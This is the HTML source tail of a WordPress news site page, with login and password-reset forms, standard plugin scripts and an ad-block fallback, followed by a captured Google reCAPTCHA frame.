							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_16808_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://dailytracker.com.ng/login/" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_16808_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_16808_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://dailytracker.com.ng/lostpassword/?redirect_to=https%3A%2F%2Fdailytracker.com.ng%2Fmali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_16808_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://dailytracker.com.ng/mali-soldiers-pledge-to-restore-stability-oversee-transition-to-elections-soon/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_16808_lostpasswordform"
					      action="https://dailytracker.com.ng/lostpassword/"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dailytracker.com.ng\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://dailytracker.com.ng/wp-admin/admin-ajax.php","nonce":"4b47e1fad2"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.19.3" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://dailytracker.com.ng/wp-content/bs-booster-cache/968915ac9b7a39ce5d0aecc694ba3949.js?ver=6.9" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dailytracker.com.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dailytracker.com.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
var kdxcfu=function(t){"use strict";return{init:function(){0==kdxcfu.ads_state()&&kdxcfu.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".kdxcfu-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://dailytracker.com.ng/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){kdxcfu.init()});

</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-22 05:08:59 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ttGVTWw_XpmtytV2cSC9Zw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769054956964');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>